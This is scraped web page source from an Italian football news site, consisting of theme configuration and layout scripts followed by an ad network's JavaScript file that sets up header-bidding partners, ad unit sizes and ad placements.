Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';

                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = 'preload';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_77'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_mega_menu","style_general_header_menu","style_general_single_title","style_general_title_tag","style_bg_space","style_general_search_form","style_general_loop","style_general_module_loop","style_general_inline_text","style_general_column_title","style_general_socials","style_general_social3"];</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://calciowebpuglia.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 686/770 objects using Redis
Page Caching using Redis 
Lazy Loading
Database Caching 13/46 queries in 0.158 seconds using Redis

Served from: calciowebpuglia.it @ 2026-01-25 05:54:38 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://track.eadv.it/vip/14406.js?caia23-2025102717
body_size: 3256
content:
/* caia */
var eadv_adUnitPrefix = '14406_IAB17_';
var eadv_siteId = '14406';

var eadv_desktopWidth = 768;
var eadv_pseudoSkinBox = 1450;

eadvTag.cmdInit.push(function () {
    eadvTag.siteId = eadv_siteId;

    /* RON: smilewanted */
    eadvTag.setBidderConfig('RON', ['0', '1', '2', '3', '4', '5', '9'], undefined, 'smilewanted', { 'zoneId': 'eadv.it_hb_display' });

    /* calciowebpuglia.it: openx */
    eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'openx', { 'unit': '559804880', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'openx', { 'unit': '559804879', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'openx', { 'unit': '559804878', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'openx', { 'unit': '559804877', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'openx', { 'unit': '559804876', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, '5', undefined, 'openx', { 'unit': '559804874', 'delDomain': 'eadv-d.openx.net' });

    /* calciowebpuglia.it: openx video */
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'outstream', 'openx', { 'unit': '559804875', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'instream', 'openx', { 'unit': '562152124', 'delDomain': 'eadv-d.openx.net' });

    /* calciowebpuglia.it: rubicon */
    eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'rubicon', { 'accountId': '17762', 'siteId': '513856', 'zoneId': '3084156' });
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'rubicon', { 'position': 'atf', 'accountId': '17762', 'siteId': '513856', 'zoneId': '3084160' });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'rubicon', { 'accountId': '17762', 'siteId': '513856', 'zoneId': '3084188' });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'rubicon', { 'accountId': '17762', 'siteId': '513856', 'zoneId': '3084192' });
    eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'rubicon', { 'accountId': '17762', 'siteId': '513856', 'zoneId': '3084194' });

    /* calciowebpuglia.it: appnexus */
    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '31322272' });
        eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'appnexus', { 'allowSmallerSizes': true, 'position': 'above', 'placementId': '31322277' });
        eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '31322281' });
        eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '31322282' });
        eadvTag.setBidderConfig(eadv_siteId, '5', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '31322289' });
    } else {
        eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '31322293' });
        eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'appnexus', { 'allowSmallerSizes': true, 'position': 'above', 'placementId': '31322295' });
        eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '31322297' });
        eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '31322298' });
        eadvTag.setBidderConfig(eadv_siteId, '5', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '31322303' });
    }
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '31322278' });

    /* calciowebpuglia.it: appnexus native */
    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'nativable', 'appnexus', { 'placementId': '31322285' });
    } else {
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'nativable', 'appnexus', { 'placementId': '31322300' });
    }

    /* calciowebpuglia.it appnexus video */
    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'outstream', 'appnexus', { 'placementId': '31322287' });
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'instream', 'appnexus', { 'placementId': '35326011' });
    } else {
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'outstream', 'appnexus', { 'placementId': '31322301' });
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'instream', 'appnexus', { 'placementId': '35326015' });
    }

    /* calciowebpuglia.it: smartadserver */
    eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 622593, 'pageId': 1895612, 'formatId': 72191, 'currency': 'EUR' });
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 622593, 'pageId': 1895612, 'formatId': 71677, 'currency': 'EUR' });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 622593, 'pageId': 1895612, 'formatId': 71678, 'currency': 'EUR' });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 622593, 'pageId': 1895612, 'formatId': 71681, 'currency': 'EUR' });
    eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 622593, 'pageId': 1895612, 'formatId': 71679, 'currency': 'EUR' });
    eadvTag.setBidderConfig(eadv_siteId, '5', undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 622593, 'pageId': 1895612, 'formatId': 79957, 'currency': 'EUR' });

    /* calciowebpuglia.it smartadserver video */
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'outstream', 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 622593, 'pageId': 1895612, 'formatId': 97018, 'currency': 'EUR', 'video': { 'protocol': 6 } });
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'instream', 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 622593, 'pageId': 1895612, 'formatId': 97018, 'currency': 'EUR', 'video': { 'protocol': 6 } });

    /* calciowebpuglia.it: improvedigital */
    eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'improvedigital', { 'publisherId': 1533, 'placementId': 23043968 });
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'improvedigital', { 'publisherId': 1533, 'placementId': 23043965 });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'improvedigital', { 'publisherId': 1533, 'placementId': 23043967 });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'improvedigital', { 'publisherId': 1533, 'placementId': 23043966 });
    eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'improvedigital', { 'publisherId': 1533, 'placementId': 23043964 });

    /* calciowebpuglia.it: outbrain */
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'outbrain', { 'publisher': { 'id': '0091fe362aaa8eb3f9423eda75ad9e1457' }, 'tagid': 'ATF-3/calciowebpuglia.it_billboard' });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'outbrain', { 'publisher': { 'id': '0091fe362aaa8eb3f9423eda75ad9e1457' }, 'tagid': 'NA-2/calciowebpuglia.it_incontent' });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'outbrain', { 'publisher': { 'id': '0091fe362aaa8eb3f9423eda75ad9e1457' }, 'tagid': 'NA-3/calciowebpuglia.it_aside' });
    eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'outbrain', { 'publisher': { 'id': '0091fe362aaa8eb3f9423eda75ad9e1457' }, 'tagid': 'BTF-3/calciowebpuglia.it_bottom' });

    /* calciowebpuglia.it quantum */
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'nativable', 'apnquantum', { 'placementId': '31180280' });
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'nativable', 'idquantum', { 'publisherId': 1220, 'placementId': 23044176 });

    /* calciowebpuglia.it: teads */
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'teads', { 'pageId': '189673', 'placementId': '204805' });

    /* calciowebpuglia.it: seedtag */
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'seedtag', { 'adUnitId': '31339575', 'publisherId': '8093-9365-01', 'placement': 'inBanner' });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'seedtag', { 'adUnitId': '31339576', 'publisherId': '8093-9365-01', 'placement': 'inBanner' });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'seedtag', { 'adUnitId': '31339574', 'publisherId': '8093-9365-01', 'placement': 'inArticle' });
    eadvTag.setBidderConfig(eadv_siteId, 'pool', '1x1', 'seedtag', { 'adUnitId': '31339573', 'publisherId': '8093-9365-01', 'placement': 'inScreen' });

    /* calciowebpuglia.it: sublime */
    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.cmd.push(function () { eadvTag.addLib('https://sac.ayads.co/sublime/39043/prebid'); });
        eadvTag.setBidderConfig(eadv_siteId, 'pool', '1800x1000', 'sublime', { 'zoneId': 39043, 'notifyId': (function () { window.sublime = window.sublime || {}; window.sublime.notifyId = (function b(a) { return a ? (a ^ Math.random() * 16 >> a / 4).toString(16) : ([1e7] + -1e3 + -4e3 + -8e3 + -1e11).replace(/[018]/g, b) })(); return window.sublime.notifyId; })() });
    } else {
        eadvTag.cmd.push(function () { eadvTag.addLib('https://sac.ayads.co/sublime/39044/prebid'); });
        eadvTag.setBidderConfig(eadv_siteId, 'pool', '1800x1000', 'sublime', { 'zoneId': 39044, 'notifyId': (function () { window.sublime = window.sublime || {}; window.sublime.notifyId = (function b(a) { return a ? (a ^ Math.random() * 16 >> a / 4).toString(16) : ([1e7] + -1e3 + -4e3 + -8e3 + -1e11).replace(/[018]/g, b) })(); return window.sublime.notifyId; })() });
    }
    eadvTag.targetingConfig[eadv_siteId] = {
        '5': {
            'partner_pseudoskin': '1',
            'partner_viralize': '1',
            'partner_adkaora': '1',
            'partner_vzstream': '0',
            'partner_clever': '1',
            'partner_floorad': '1'
        }
    };

    eadvTag.targetingConfig[eadv_siteId]['5'].partner_pseudoskin_t = 130;
    eadvTag.targetingConfig[eadv_siteId]['5'].partner_pseudoskin_w = eadv_pseudoSkinBox;

    eadvTag.domCmp('78d4b404-3791-4598-8fad-f8907ef38746', 'https://calciowebpuglia.it/cookie-policy/');

    var script = window.document.createElement("script");
    script.id = 'eadv-tracking-' + Math.random().toString(36).substr(2) + (new Date()).getTime();
    script.setAttribute("referrerpolicy", "unsafe-url");
    script.src = 'https://delivery1.eadv.it/analytics.php?x=a3-14406-38-0-40-0-56-15-16-1x1-0d-0-25&u=ctail.caiiolwgeubp&async=' + script.id;
    eadvTag.domAddElement('body', script);
});

eadvTag.cmdAdUnits.push(function () {
    /* billboard */
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '1', {
        '0': [[320, 50], [320, 100]],
        '468': [[320, 50], [320, 100], [468, 60]],
        '728': [[320, 50], [320, 100], [468, 60], [728, 90]],
        '970': [[300, 250], [468, 60], [728, 90], [970, 90], [970, 250]]
    });
    /* aside desktop */
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '2', {
        '0': [[120, 600], [160, 600]],
        '1141': [[120, 600], [160, 600], [300, 250], [300, 600], [336, 280]]
    });
    /* in-content */
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '3', {
        '0': ['fluid', [300, 250], [300, 600], [320, 50], [320, 100]],
        '336': ['fluid', [300, 250], [300, 600], [320, 50], [320, 100], [336, 280]],
        '468': ['fluid', [300, 250], [320, 50], [320, 100], [336, 280], [468, 60]],
        '728': ['fluid', [300, 250], [320, 50], [320, 100], [336, 280], [468, 60], [728, 90]],
        '768': ['fluid,', [300, 250], [336, 280], [468, 60]],
        '1141': ['fluid,', [300, 250], [336, 280], [468, 60], [728, 90]]
    });
    /* bottom */
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '4', {
        '0': [[300, 250], [300, 600], [320, 50], [320, 100]],
        '336': [[300, 250], [300, 600], [320, 50], [320, 100], [336, 280]],
        '468': [[300, 250], [320, 50], [320, 100], [336, 280], [468, 60]],
        '728': [[300, 250], [320, 50], [320, 100], [336, 280], [468, 60], [728, 90]],
        '970': [[300, 250], [336, 280], [468, 60], [728, 90], [970, 90], [970, 250]]
    });
    /* pseudoskin */
    var psObj = { '0': [[120, 600]] };
    psObj[String(eadv_pseudoSkinBox + (160 * 2))] = [[120, 600], [160, 600]];
    psObj[String(eadv_pseudoSkinBox + (300 * 2))] = [[120, 600], [160, 600], [300, 250], [300, 600]];
    psObj[String(eadv_pseudoSkinBox + (336 * 2))] = [[120, 600], [160, 600], [300, 250], [300, 600], [336, 280]];
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '9', psObj);
    /* special-ad */
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '5', {
        '0': ['1x1', 'outstream', 'instream', '1800x1000', [300, 250], [300, 600], [320, 480]],
        '336': ['1x1', 'outstream', 'instream', '1800x1000', [300, 250], [300, 600], [320, 480], [336, 280]],
        '500': ['1x1', 'outstream', 'instream', '1800x1000', [300, 250], [300, 600], [320, 480], [336, 280], [480, 320], [500, 500]],
        '768': ['1x1', 'outstream', 'instream', '1800x1000', [300, 250], [300, 600], [320, 480], [336, 280], [480, 320], [500, 500], [640, 960], [768, 1024]],
        '1024': ['1x1', 'outstream', 'instream', '1800x1000', [500, 500], [640, 960], [768, 1024], [960, 640], [1024, 768]]
    });
});

/* init */
eadvTag.cmdSlots.push(function () {
    eadvTag.defineSlot('billboard', eadv_adUnitPrefix + '1');
    eadvTag.defineSlot('aside', eadv_adUnitPrefix + '2');
    eadvTag.defineSlot('in-content', eadv_adUnitPrefix + '3');

    eadvTag.defineSlot('pseudoskin', eadv_adUnitPrefix + '9');
    eadvTag.defineSlot('special-ad', eadv_adUnitPrefix + '5');
});

var eadv_toInitAU = [eadv_adUnitPrefix + '1', eadv_adUnitPrefix + '3', eadv_adUnitPrefix + '5'];
var eadv_toInitS = ['billboard'];

if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
    eadv_toInitAU.push(eadv_adUnitPrefix + '2');
    eadv_toInitS.push('aside');
}

if (window.document.documentElement.scrollWidth >= eadv_pseudoSkinBox + (120 * 2)) {
    eadv_toInitAU.push(eadv_adUnitPrefix + '9');
    eadv_toInitS.push('pseudoskin');
}

eadvTag.cmdAdUnits.push(function () {
    eadvTag.initAdUnits(eadv_toInitAU);
});
eadvTag.cmdSlots.push(function () {
    //eadvTag.initSlots(eadv_toInitS);
});

var eadv_flyingActivation = 'flying-carpet';
if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
    eadv_flyingActivation = 'no-carpet';
}

/* display */
eadvTag.cmd.push(function () {

    eadvTag.domGas();

    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.domDisplay(['billboard', eadv_adUnitPrefix + '1'], 'body #td-outer-wrap', 'margin:20px 0;', 2);
    } else {
        eadvTag.domDisplay(['billboard', eadv_adUnitPrefix + '1'], 'body #td-outer-wrap', ['margin:20px 0;', 'sticky-in-body'], 2);
    }

    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.domDisplay(['aside', eadv_adUnitPrefix + '2'], 'body.single .td-ss-main-sidebar', 'margin:20px 0;', 1);
        eadvTag.domDisplay(['aside-lazy', eadv_adUnitPrefix + '2', true], 'body.single .td-ss-main-sidebar', 'margin:20px 0;');
        eadvTag.domDisplay(['aside', eadv_adUnitPrefix + '2'], 'body.archive .td-pb-span5 >.wpb_wrapper', 'margin:20px 0;', 1);
        eadvTag.domDisplay(['aside-lazy', eadv_adUnitPrefix + '2', true], 'body.archive .td-pb-span5 >.wpb_wrapper', 'margin:20px 0;');
    } else {
        eadvTag.domDisplay(['in-content-sidemob1', eadv_adUnitPrefix + '3', true], 'body.single .td-ss-main-sidebar', ['margin:20px 0;', eadv_flyingActivation], 1);
        eadvTag.domDisplay(['in-content-sidemob2', eadv_adUnitPrefix + '3', true], 'body.archive .td-pb-span5 >.wpb_wrapper', ['margin:20px 0;', eadv_flyingActivation], 1);
    }

    /* archive */
    eadvTag.domDisplay(['in-content', eadv_adUnitPrefix + '3'], 'body.archive .tdc-content-wrap >.tdc-zone >.td-pb-row', ['margin:20px 0;', eadv_flyingActivation], 2);

    /* home */
    eadvTag.domDisplay(['in-content', eadv_adUnitPrefix + '3'], 'body.home .tdc-content-wrap >.tdc-zone >.td-pb-row', ['margin:20px 0;', eadv_flyingActivation], 3);
    eadvTag.domDisplay(['in-content-home1', eadv_adUnitPrefix + '3', true], 'body.home .tdc-content-wrap >.tdc-zone >.td-pb-row', ['margin:20px 0;', eadv_flyingActivation], 5);
    eadvTag.domDisplay(['in-content-home2', eadv_adUnitPrefix + '3', true], 'body.home .tdc-content-wrap >.tdc-zone >.td-pb-row', ['margin:20px 0;', eadv_flyingActivation], 7);
    eadvTag.domDisplay(['in-content-home3', eadv_adUnitPrefix + '3', true], 'body.home .tdc-content-wrap >.tdc-zone >.td-pb-row', ['margin:20px 0;', eadv_flyingActivation], 9);

    window.seedtag_script_src = '8093-9365-01';
    eadvTag.domSeedtag('body.single .td-post-content');

    /* single */
    eadvTag.domDisplay(['in-content', eadv_adUnitPrefix + '3'], 'body.single .td-post-content', ['margin-bottom:30px;', eadv_flyingActivation], 3);
    eadvTag.domDisplay(['in-content-single1', eadv_adUnitPrefix + '3', true], 'body.single .td-post-content', ['margin-bottom:30px;', eadv_flyingActivation], 5, 20);
    eadvTag.domDisplay(['in-content-single2', eadv_adUnitPrefix + '3', true], 'body.single .td-post-content', ['margin:20px 0;', eadv_flyingActivation]);
    eadvTag.domDisplay(['in-content-single3', eadv_adUnitPrefix + '3', true], 'body.single .td-post-content >.tdb-block-inner', ['margin-bottom:30px;', eadv_flyingActivation], 3);
    eadvTag.domDisplay(['in-content-single4', eadv_adUnitPrefix + '3', true], 'body.single .td-post-content >.tdb-block-inner', ['margin-bottom:30px;', eadv_flyingActivation], 5, 20);

    eadvTag.domDisplay(['bottom', eadv_adUnitPrefix + '4', true], '.td-footer-template-wrap', 'margin-bottom:30px;', 1);

    eadvTag.domDisplaySpecialAd(['special-ad'], 'body');

    eadvTag.domWhen('body.single', function () {
        eadvTag.targetingConfig[eadv_siteId]['5'].partner_vzstream = '1';
        eadvTag.domDisplaySpecialAdPlace(['special-ad'], 'body.single .td-post-content', 'margin: 30px 0; ');
        if (eadvTag.mgidChance()) {
            window.mgid_script_root = 'M925382ScriptRootC1553133';
            window.mgid_script_src = 'c/a/calciowebpuglia.it.1553133';
            eadvTag.domMgid('body.single .td-post-content', true, 'margin:30px 0;');
        } else {
            eadvTag.domOutbrain('body.single .td-post-content', true, 'margin:30px 0;');
        }
    });

});
